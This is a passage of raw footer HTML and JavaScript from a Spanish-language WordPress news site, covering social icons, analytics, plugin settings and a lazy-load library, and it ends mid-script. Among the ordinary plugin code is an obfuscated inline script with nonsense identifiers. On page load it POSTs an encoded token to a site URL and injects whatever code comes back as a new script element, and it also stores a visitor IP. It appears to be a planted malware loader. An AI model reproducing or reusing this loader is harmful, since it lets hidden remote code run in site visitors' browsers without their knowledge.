data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.instagram.com/revistaacropolis/?igshid=Yzg5MTU1MDY%3D' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fvinculan-a-proceso-a-exdiretor-del-cereso-de-tula-por-evasion-de-preso%2Fsociedad%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script type="litespeed/javascript">window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script> <div style="clear: both;"></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="block-12" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/encuesta/">Encuesta</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/foto-galeria/">Foto Galería</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/horli/">Hoja Horli</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-cookies/">Política de cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-privacidad/">Política de privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/video-entrevista/">Video Entrevista</a></li></ul></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy;2026 <a href="https://revistaacropolis.com/" title="ACRÓPOLIS" >ACRÓPOLIS</a></div><div class="custom-content">
Diseñado por SAGYC www.sagyc.com.mx</div></div></div></div></div></footer><div class="back-to-top"><a title="Ir arriba" href="#masthead"></a></div></div> <script>var sc_project=12881674;
			var sc_security="5f92384a";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12881674/0/5f92384a/0/" alt="web analytics" /></a></div></noscript><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }</style> <script id="wp-load-polyfill-importmap" type="litespeed/javascript">(HTMLScriptElement.supports&&HTMLScriptElement.supports("importmap"))||document.write('<script src="https://revistaacropolis.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr'+'ipt>')</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/revistaacropolis.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.7"}}</script> <script type="module" src="https://revistaacropolis.com/wp-includes/blocks/image/view.min.js?ver=6.5.7" id="@wordpress/block-library/image-js-module"></script> <link rel="modulepreload" href="https://revistaacropolis.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.7" id="@wordpress/interactivity-js-modulepreload"> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.showClosingAnimation"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
tabindex="-1"
>
<button type="button" aria-label="Cerrar" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div><style data-wp-text="state.overlayStyles"></style></div><style id='metaslider-public-inline-css' type='text/css'>@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/revistaacropolis.com\/?qxiqin=56x5","reactor_supertypescriptive":"3P35licSG4ZFp9hww39p+WhFQndEblRueE50bytZc1JVTDFueVozdGhmZVROc1VkL3BzY29zN2htUTg9","autoreacting_sass":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"934d40c6de"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"3P35licSG4ZFp9hww39p+WhFQndEblRueE50bytZc1JVTDFueVozdGhmZVROc1VkL3BzY29zN2htUTg9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.118.206.139"},"expires":1769299260};localStorage.setItem('miniapplicationtion_fasttypescriptless4ad8f2a77b1165e63cb6107a775cf724',JSON.stringify(data))}catch(e){}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"d04ee62868","ajax_url":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=archive&current_page_id=0&search_query&page_uri=L2luZGV4LnBocC8yMDIzLzAzLzE1Lw=","keepOnlineRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=archive&current_page_id=0&search_query&page_uri=L2luZGV4LnBocC8yMDIzLzAzLzE1Lw=","option":{"dntEnabled":!0,"cacheCompatibility":!1}}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5217712950007","whatsapp_web":!1,"message_send":""}}</script> <script id="heateor_sss_sharing_js-js-before" type="litespeed/javascript">function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://revistaacropolis.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=1;var heateorSssCopyLinkMessage="Enlace copiado.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Compartidos',heateorSssShareText='Compartir';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_21783=function($){$('#metaslider_21783').addClass('flexslider');$('#metaslider_21783').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_21783')};var timer_metaslider_21783=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_21783,100):!jQuery.isReady?window.setTimeout(timer_metaslider_21783,1):metaslider_21783(window.jQuery)};timer_metaslider_21783();var metaslider_16470=function($){$('#metaslider_16470').addClass('flexslider');$('#metaslider_16470').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_16470')};var timer_metaslider_16470=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_16470,100):!jQuery.isReady?window.setTimeout(timer_metaslider_16470,1):metaslider_16470(window.jQuery)};timer_metaslider_16470()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var 